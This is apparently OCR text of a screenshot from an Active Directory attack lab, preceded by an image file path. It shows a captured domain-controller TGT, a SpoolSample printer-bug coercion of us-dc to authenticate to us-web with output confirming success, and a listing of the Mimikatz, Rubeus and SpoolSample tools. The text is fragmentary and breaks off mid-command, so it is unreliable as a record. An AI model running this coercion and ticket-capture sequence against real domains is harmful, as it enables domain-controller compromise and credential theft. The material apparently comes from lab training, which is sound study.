 [*] 7/12/2021 3:27:13 AM UTC - Found new TGT:
User : US-DC$@US.TECHCORP.LOCAL
StartTime : 7/11/2021 3:35:11 PM
EndTime : 7/12/2021 1:35:11 AM
RenewTill : 12/31/1969 4:00:00 PM
Flags : name_canonicalize, pre_authent, forwarded, forwardable
Base64EncodedTicket :
Windows PowerShell
PS C:\wkstation> .\SpoolSample64.exe us-dc.us.techcorp.local us-web.us.techcorp.local
SpoolSample, with kphan451 mods
\\us-dc.us.techcorp.local \\us-web.us.techcorp.local
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\us-dc.us.techcorp.local, CaptureServer: \\us-web.us.techcorp.local
Target server attempted authentication and got an access denied.  If coercing authentication to an NTLM challenge-respon
se capture tool(e.g. responder/inveigh/MSF SMB capture), this is expected and indicates the coerced authentication worke
d.
PS C:\wkstation> ls
Directory: C:\wkstation
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 12/7/2019 3:56 PM 2858163 Invoke-Mimikatz.ps1
-a---- 1/1/2021 2:58 PM 778752 Rubeus.exe
-a---- 7/11/2021 12:35 PM 159232 SpoolSample64.exe
PS C:\wkstation> . .\_
7